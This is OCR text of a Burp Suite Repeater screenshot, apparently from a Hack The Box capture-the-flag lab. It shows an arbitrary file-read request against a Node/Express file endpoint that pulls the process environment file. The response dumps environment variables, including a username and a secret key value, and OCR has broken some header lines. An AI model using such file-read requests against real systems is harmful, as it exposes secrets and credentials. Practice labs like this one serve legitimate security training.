 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ T
Request
Pretty Raw Hex \n
1 GET /file/get?file=
.config/bin/process_informations/self/environ HTTP/1.1
2 host: ouija.htb:3000
3 ihash:
14be2f 30c0
b
4 identification:
NjI
Q==
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 324
5 ETag: W/"144-mPwItkzWaMb2vc9KVbuBbIAvFp8"
6 Date: Wed, 06 Dec 2023 22:51:27 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":
"LANG=en_US.UTF-8\u0000PATH=/usr/local/sbin:/usr/local/bin:/usr/
sbin:/usr/bin:/sbin:/bin\u0000HOME=/home/leila\u0000LOGNAME=leil
a\u0000USER=leila\u0000SHELL=/bin/bash\u0000INVOCATION_ID=053a3a
066ded489d917a49bd0ecb3770\u0000JOURNAL_STREAM=8:91040\u0000SYST
EMD_EXEC_PID=10561\u0000k=FKJS645GL41534DSKJ@@GBD\u0000"
}